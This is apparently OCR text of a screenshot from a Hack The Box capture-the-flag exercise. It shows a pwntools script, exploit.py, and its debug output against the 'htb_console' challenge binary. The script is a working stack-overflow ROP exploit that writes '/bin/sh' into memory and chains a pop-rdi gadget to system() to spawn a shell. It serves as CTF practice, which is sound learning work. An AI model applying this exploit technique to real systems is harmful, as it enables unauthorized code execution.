 KALIPUNK 1 2 3 10 OVPN: offline - IP: 10.0.2.15 SLR : ON 11:47 PM
None
❯ ./exploit.py
[*] '/root/htb/challenges/pwn/pwn_track/YouTube/htb_console/
patch_htb_console'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/root/htb/challenges/pwn/pwn_tra
ck/YouTube/htb_console/patch_htb_console': pid 285546
[*] Loaded 14 cached gadgets for './patch_htb_console'
[DEBUG] Sent 0x4 bytes:
b'hof\n'
[DEBUG] Received 0x62 bytes:
b'Welcome HTB Console Version 0.1 Beta.\n'
b'>> Register yourself for HTB Hall of Fame!\n'
b'Enter your name: '
[DEBUG] Sent 0x8 bytes:
b'/bin/sh\n'
[DEBUG] Received 0x1b bytes:
b'See you on HoF soon! :)\n'
b'>> '
[DEBUG] Sent 0x5 bytes:
b'flag\n'
[DEBUG] Received 0xc bytes:
b'Enter flag: '
4199539
~/htb/challenges/pwn/pwn_track/YouTube/htb_console
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./patch_htb_console")
5 p = elf.process()
6 rop = ROP(elf)
7 context.log_level = "DEBUG"
8
9
10 p.sendline('hof')
11 p.recv()
12 p.sendline('/bin/sh')
13 p.recv()
14 p.sendline('flag')
15 p.recv()
16
17 payload = b'A'*24 # junk
18 payload += p64(rop.find_gadget(['pop rdi','ret'])[0])
19 payload += p64(0x004040b0)
20 payload += p64(elf.sym['system'])
21
22 p.sendline(payload)
23 p.interactive()
Line 23, Column 15; Saved ~/htb/challenges/pwn/pwn_track/YouTube/htb_console/exploit.py (UTF-8)